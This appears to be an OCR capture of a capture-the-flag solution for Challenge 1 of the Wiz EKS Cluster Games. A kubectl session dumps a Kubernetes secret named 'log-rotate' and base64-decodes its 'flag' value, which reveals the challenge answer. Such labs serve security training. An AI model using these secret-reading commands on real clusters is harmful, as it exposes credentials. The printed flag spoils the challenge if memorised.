 Wiz EKS Challenge
Managing Secrets using kubectl
https://eksclustergames.com/challenge/1
My score: 0 pts.
Train Your Team About Leaderboard Register
Come meet us at KubeCon!
EKS
CLUSTER
GAMES
root@wiz-eks-challenge:~# kubectl get secret log-rotate -o jsonpath='{data}'
error: error executing jsonpath "{data}": Error executing template: unrecognized identifier data. Printing more information for debugging the template:
template was:
{data}
object given to jsonpath engine was:
map[string]interface {}{"apiVersion":"v1", "data":map[string]interface {}{"flag":"d2l6X2Vrc19jaGFsbGVuZ2V7b21nX292ZXJfcHJpdmlsZWdlZF9zZWNyZXRfYWNjZXNzfQ=="}, "kind":"Secret", "metadata":map[string]interface {}
{"creationTimestamp":"2023-11-01T13:02:08Z", "managedFields":[]interface {}{map[string]interface {}{"apiVersion":"v1", "fieldsType":"FieldsV1", "fieldsV1":map[string]interface {}{"f:data":map[string]interface {}{"f:flag":map[
string]interface {}{}}}, "manager":"pulumi-kubernetes-6a4f015d", "operation":"Apply", "time":"2023-11-01T13:02:08Z"}}, "name":"log-rotate", "namespace":"challenge1", "resourceVersion":"890951", "uid":"03f6372c-b728-4c5b-ad28-
70d5af8d387c"}, "type":"Opaque"}
root@wiz-eks-challenge:~# echo d2l6X2Vrc19jaGFsbGVuZ2V7b21nX292ZXJfcHJpdmlsZWdlZF9zZWNyZXRfYWNjZXNzfQ== | base64 -d
wiz_eks_challenge{omg_over_privileged_secret_access}root@wiz-eks-challenge:~#
MARC LOPEZ